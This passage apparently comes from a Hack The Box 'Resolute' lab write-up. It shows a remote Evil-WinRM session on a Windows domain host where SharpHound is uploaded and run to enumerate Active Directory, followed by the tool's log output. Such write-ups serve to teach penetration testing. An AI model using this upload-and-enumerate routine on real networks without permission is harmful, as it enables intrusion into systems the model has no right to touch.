 + FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\melanie\Documents> upload /root/Documents/HTB-AD/resolute/tools/SharpHound.exe
Info: Uploading /root/Documents/HTB-AD/resolute/tools/SharpHound.exe to C:\Users\melanie\Documents\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\melanie\Documents> .\SharpHound.exe
2024-07-17T01:58:59.2448263-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-07-17T01:58:59.4167007-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP
rops, DCOM, SPNTargets, PSRemote
2024-07-17T01:58:59.4479548-07:00|INFORMATION|Initializing SharpHound at 1:58 AM on 7/17/2024
2024-07-17T01:58:59.6198299-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for megabank.local : Resolute.me
cal
2024-07-17T01:59:23.8073764-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, S
, PSRemote
2024-07-17T01:59:24.0417491-07:00|INFORMATION|Beginning LDAP search for megabank.local
2024-07-17T01:59:24.1198848-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-07-17T01:59:24.1354973-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-07-17T01:59:54.4012240-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-07-17T02:00:13.1356054-07:00|INFORMATION|Consumers finished, closing output channel
2024-07-17T02:00:13.1824792-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers